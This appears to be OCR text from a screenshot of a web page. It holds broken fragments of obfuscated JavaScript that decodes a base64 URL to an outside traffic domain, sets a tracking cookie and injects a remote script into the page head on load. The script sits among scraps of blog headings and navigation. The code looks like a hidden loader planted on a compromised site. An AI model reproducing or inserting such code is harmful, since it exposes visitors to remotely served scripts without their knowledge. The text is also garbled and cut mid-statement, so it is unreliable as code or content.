
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}
{}})();
UNCATEGORIZED
How to Build Authority
Essential Secure Event
Post
and Opportunities
Admission Tips for
navigation
Through LinkedIn
Better Crowd